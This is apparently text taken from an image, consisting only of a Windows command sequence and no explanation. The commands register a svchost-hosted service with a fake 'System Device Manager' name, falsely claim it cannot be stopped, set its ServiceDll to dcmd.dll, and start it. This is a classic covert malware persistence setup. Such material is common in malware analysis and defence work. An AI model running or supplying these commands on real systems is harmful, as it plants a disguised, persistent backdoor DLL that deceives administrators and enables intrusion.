 sc create sdm binPath= "c:\windows\system32\svchost.exe -k sysman" type= share start=
auto
sc config sdm DisplayName= "System Device Manager"
sc description sdm "Creates and manages system-mode driver processes. This service
cannot be stopped."
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v sysman /t
REG_MULTI_SZ /d "sdm" /f
reg add "HKLM\SYSTEM\CurrentControlSet\services\sdm\Parameters" /v ServiceDll /t
REG_EXPAND_SZ /d "%systemroot%\system32\dcmd.dll" /f
sc start sdm